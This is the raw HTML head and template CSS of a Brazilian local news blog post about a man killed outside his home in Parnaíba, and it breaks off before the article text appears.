

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html
body_size: 49857
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<title>Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   </title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='http://www.portallitoralnoticias.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#f63a3a' name='theme-color'/>
<link href='http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html' rel='canonical'/>
<meta content='' name='description'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='pt_br' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   ' property='og:title'/>
<meta content='http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html' property='og:url'/>
<meta content='' property='og:description'/>
<meta content='  Portal Litoral Noticias- Noticias de  Parnaíba  ' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLSU7byIDzQzO-elzqZZx23R7DODxzU6AfoYwRbKtiOH2HmoV6lMLipgjihv_9sjIbv6OM_WuG9Ox3t-vFptBvAdl0Mkceqc4qlfIege3I6AEjAmDk5QTzl5NFDM0gFOTCnPzLBLUs6lozNZUm_ox7WjothgHzyoSoxXF8iM0MGOMMePtQs4fEqPB2PSM/w1600/yyyyy.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLSU7byIDzQzO-elzqZZx23R7DODxzU6AfoYwRbKtiOH2HmoV6lMLipgjihv_9sjIbv6OM_WuG9Ox3t-vFptBvAdl0Mkceqc4qlfIege3I6AEjAmDk5QTzl5NFDM0gFOTCnPzLBLUs6lozNZUm_ox7WjothgHzyoSoxXF8iM0MGOMMePtQs4fEqPB2PSM/w1600/yyyyy.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   ' name='twitter:title'/>
<meta content='http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html' name='twitter:domain'/>
<meta content='' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="http://www.portallitoralnoticias.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - RSS" href="http://www.portallitoralnoticias.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="https://www.blogger.com/feeds/2131294252391468524/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="http://www.portallitoralnoticias.com.br/feeds/8184316513815118365/comments/default" />
<!-- Font Awesome Free 5.15.3 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css' rel='stylesheet'/>
<!-- Theme CSS Style -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template StyleSpotBuzz - Version - 1.0
Name:         Bindz
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Material Icons Font --*/
@font-face{font-family:"Material Icons Round";font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}.mir{font-family:"Material Icons Round";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:liga;-webkit-font-smoothing:antialiased}@font-face{font-family:"PBT Icons";font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}
/*-- Font Awesome 5 Brands 5.15.3 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
/*-- CSS Variables --*/
:root{
--body-font:'Inter', Arial, sans-serif;
--menu-font:'Inter', Arial, sans-serif;
--title-font:'Inter', Arial, sans-serif;
--text-font:'Inter', Arial, sans-serif;
--body-bg-color:#F7F7F7;
--body-bg:#F7F7F7 none repeat fixed top left;
--outer-bg:#FFFFFF;
--main-color:#f63a3a;
--title-color:#161618;
--title-hover-color:#f63a3a;
--meta-color:#979797;
--text-color:#626262;
--tag-bg:#f63a3a;
--tag-color:#FFFFFF;
--topbar-bg:#f63a3a;
--topbar-color:#ffffff;
--topbar-border:#e00000;
--topbar-hover-color:#000000;
--header-bg:#ffffff;
--header-color:#000000;
--header-hover-color:#f63a3a;
--submenu-bg:#FFFFFF;
--submenu-color:#161618;
--submenu-hover-color:#f63a3a;
--mega-bg:#FFFFFF;
--mega-color:#161618;
--mega-hover-color:#f63a3a;
--mega-meta-color:#979797;
--mobilemenu-bg:#FFFFFF;
--mobilemenu-color:#161618;
--mobilemenu-hover-color:#f63a3a;
--widget-title-bg:#EFF0F4;
--widget-title-color:#161618;
--video-widget-bg:#222226;
--video-widget-color:#FFFFFF;
--video-widget-hover-color:#f63a3a;
--video-widget-meta-color:#AAAAAA;
--footer-bg:#000000;
--footer-color:#ffffff;
--footer-hover-color:#f63a3a;
--footer-meta-color:#999999;
--footer-text-color:#777777;
--footerbar-bg:#111111;
--footerbar-color:#999999;
--footerbar-hover-color:#f63a3a;
--cookie-bg:#FFFFFF;
--cookie-color:#626262;
--button-bg:#f63a3a;
--button-color:#FFFFFF;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--title-font-weight: 700;
--gray-bg:rgba(155,170,175,0.12);
--border-color:rgba(155,155,155,0.15);
--radius:2px;
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.05);
}
html.is-dark{
--body-bg-color:#39393a;
--body-bg:#F7F7F7 none repeat fixed top left;
--outer-bg:#222226;
--title-color:#f6f7f8;
--title-hover-color:#f63a3a;
--meta-color:#aaa;
--text-color:#d4d6d8;
--tag-bg:#f63a3a;
--tag-color:#FFFFFF;
--topbar-bg:#09090a;
--topbar-color:#f6f7f8;
--topbar-border:#3f4752;
--topbar-hover-color:#f63a3a;
--header-bg:#161618;
--header-color:#f6f7f8;
--header-hover-color:#f63a3a;
--submenu-bg:#09090a;
--submenu-color:#f6f7f8;
--submenu-hover-color:#f63a3a;
--mega-bg:#09090a;
--mega-color:#f6f7f8;
--mega-hover-color:#f63a3a;
--mega-meta-color:#aaaaaa;
--mobilemenu-bg:#222226;
--mobilemenu-color:#f6f7f8;
--mobilemenu-hover-color:#f63a3a;
--widget-title-bg:#161618;
--widget-title-color:#f6f7f8;
--video-widget-bg:#161618;
--video-widget-color:#f6f7f8;
--video-widget-hover-color:#f63a3a;
--video-widget-meta-color:#aaa;
--footer-bg:#161618;
--footer-color:#f6f7f8;
--footer-hover-color:#f63a3a;
--footer-meta-color:#aaa;
--footer-text-color:#aaa;
--footerbar-bg:#09090a;
--footerbar-color:#f6f7f8;
--footerbar-hover-color:#f63a3a;
--cookie-bg:#09090a;
--cookie-color:#d4d6d8;
--button-bg:#f63a3a;
--button-color:#ffffff;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--gray-bg:rgba(255,255,255,0.03);
--border-color:rgba(255,255,255,0.05);
}
html.rtl{
--body-font:'Cairo',Arial,sans-serif;
--menu-font:'Cairo',Arial,sans-serif;
--title-font:'Cairo',Arial,sans-serif;
--text-font:'Cairo',Arial,sans-serif;
}
/*-- Reset CSS --*/
html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
margin:0;
border:0;
outline:none;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
dl,ul{
list-style-position:inside;
list-style:none
}
ul li{
list-style:none
}
caption{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:blue;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:var(--main-color)
}
a img{
border:0
}
abbr{
text-decoration:none
}
.separator a{
text-decoration:none!important;
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.widget iframe,.widget img{
max-width:100%
}
button,input,select,textarea{
background:transparent;
font-family:var(--body-font);
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
outline:none;
border-radius:0
}
button{
cursor:pointer
}
input[type="search"]::-webkit-search-cancel-button{
-webkit-appearance:none
}
/*-- Style CSS --*/
*{
box-sizing:border-box
}
html{
position:relative;
word-break:break-word;
word-wrap:break-word;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased;
-webkit-text-size-adjust:100%
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1260px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.is-dark .is-boxed #outer-wrapper{
box-shadow:0 0 20px rgba(0,0,0,0.3)
}
.container{
position:relative
}
.row-x1{
width:1200px;
max-width:100%
}
.row-x2{
width:100%
}
.flex-c{
display:flex;
justify-content:center
}
.flex-col{
display:flex;
flex-direction:column
}
.flex-sb{
display:flex;
justify-content:space-between
}
#content-wrapper{
float:left;
width:100%;
overflow:hidden;
padding:30px 0
}
.is-left #content-wrapper > .container,.rtl .is-right #content-wrapper > .container{
flex-direction:row-reverse
}
.rtl .is-left #content-wrapper > .container{
flex-direction:row
}
.theiaStickySidebar:before,.theiaStickySidebar:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
width:calc(100% - 330px)
}
.no-sidebar #main-wrapper{
width:100%
}
#sidebar-wrapper{
position:relative;
width:300px
}
.no-sidebar #sidebar-wrapper{
display:none
}
.entry-image-wrap,.author-avatar-wrap,.comments .avatar-image-container{
display:block;
position:relative;
overflow:hidden;
background-color:var(--gray-bg);
z-index:5;
color:transparent
}
.entry-image,.author-avatar{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-image.templateify-lazy,.author-avatar.templateify-lazy{
opacity:1
}
.entry-image-wrap:hover .entry-image,.cs:hover .entry-image-wrap .entry-image{
filter:brightness(1.03)
}
.entry-image-wrap.is-video:after{
display:flex;
position:absolute;
content:'\e037';
top:50%;
right:50%;
width:38px;
height:27px;
background-color:rgba(0,0,0,0.5);
font-family:'Material Icons Round';
font-size:25px;
color:#fff;
font-weight:400;
align-items:center;
justify-content:center;
z-index:5;
transform:translate(50%,-50%);
box-sizing:border-box;
padding:0 0 0 1px;
margin:0;
border-radius:6px;
box-shadow:0 1px 3px 0 rgba(0,0,0,0.1)
}
.entry-image-wrap.sz-1.is-video:after{
transform:translate(50%,-50%) scale(.7)
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.entry-image-wrap.is-video:hover:after,.cs:hover .entry-image-wrap.is-video:after{
background-color:#f50000
}
.cs .entry-image-wrap.is-video:after{
top:15px;
right:15px;
transform:translate(0)
}
.rtl .cs .entry-image-wrap.is-video:after{
left:15px;
right:unset
}
.entry-header{
display:flex;
flex-direction:column
}
.entry-category{
display:flex;
align-items:center;
height:16px;
background-color:var(--tag-bg);
font-size:10px;
color:var(--tag-color);
font-weight:400;
text-transform:uppercase;
line-height:1;
padding:0 6px
}
.entry-image-wrap .entry-category{
position:absolute;
left:10px;
top:10px;
z-index:2
}
.rtl .entry-image-wrap .entry-category, .rtl #custom-con2-wrapper .grid-item .entry-image-wrap .entry-category, .rtl #custom-con4-wrapper .grid-item .entry-image-wrap .entry-category{
left:unset;
right:0
}
.entry-title{
color:var(--title-color);
font-weight:var(--title-font-weight);
line-height:1.3em
}
.entry-title a{
display:block;
color:var(--title-color)
}
.entry-title a:hover{
color:var(--title-hover-color)
}
.entry-meta{
display:flex;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:4px 0 0
}
.entry-meta .mi{
display:flex
}
.entry-meta .mi,.entry-meta .sp{
margin:0 4px 0 0
}
.rtl .entry-meta .mi,.rtl .entry-meta .sp{
margin:0 0 0 4px
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.cs .entry-inner{
display:block;
position:relative;
width:100%;
height:100%;
overflow:hidden
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:80%;
background-image:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.5));
overflow:hidden;
z-index:10;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta{
color:#c5c5ca;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta .author-name{
color:#d5d5da;
font-weight:500
}
.entry-info .entry-category{
width:-moz-fit-content;
width:fit-content;
margin:0 0 10px
}
.btn{
position:relative;
border-radius:var(--radius)
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--meta-color);
padding:20px 0;
font-weight:400
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader:after{
content:'';
display:block;
width:30px;
height:30px;
box-sizing:border-box;
margin:0;
border:2px solid var(--main-color);
border-right-color:var(--border-color);
border-radius:100%;
animation:spinner .65s infinite linear;
transform-origin:center
}
@keyframes spinner{
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.social a:before{
display:block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .rss a:before,.social .share a:before,.social .email a:before,.social .external-link a:before{
content:'\e0e5';
font-family:'Material Icons Round'
}
.social .share a:before{
content:'\e80d'
}
.social .email a:before{
content:'\e0be'
}
.social .external-link a:before{
content:'\e89e'
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#ff5722
}
.social-bg .apple a,.social-bg-hover .apple a:hover{
background-color:#333
}
.social-bg .amazon a,.social-bg-hover .amazon a:hover{
background-color:#fe9800
}
.social-bg .microsoft a,.social-bg-hover .microsoft a:hover{
background-color:#0067B8
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
